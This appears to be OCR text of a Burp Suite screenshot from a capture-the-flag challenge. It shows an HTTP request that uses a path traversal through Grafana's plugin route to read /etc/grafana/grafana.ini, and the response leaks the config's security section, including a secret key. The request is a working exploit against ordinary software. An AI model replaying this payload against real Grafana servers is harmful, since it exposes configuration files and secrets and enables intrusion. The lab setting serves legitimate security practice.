 Request
Pretty Raw Hex \n
1 GET /public/plugins/text/#
/../../../../../../../../../etc/grafana/grafana.ini HTTP/1.1
2 Host: e01195c95f7b49d209b62dcc8984bd4d.2022.capturetheflag.fun
3 Cookie: redirect_to=%2F
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render MarkInfo \n
225
226 #################################### Security
####################################
227 [security]
228 # disable creation of admin user on first start of grafana
229 ;disable_initial_admin_creation = false
230
231 # default admin user, created on startup
232 ;admin_user = admin
233
234 # default admin password, can be changed before first start of
grafana,  or in profile settings
235 ;admin_password = admin
236
237 # used for signing
238 secret_key = SW2YcwTIb9zpO1hoPsMm
239
240 # disable gravatar profile images
241 ;disable_gravatar = false
242
243 # data source proxy whitelist (ip_or_domain:port separated by spaces)
244 ;data_source_proxy_whitelist =
245
246 # disable protection against brute force login attempts
247 ;disable_brute_force_login_protection = false
248
249 # set to true if you host Grafana behind HTTPS. default is false.
250 ;cookie_secure = false
251
INSPECTOR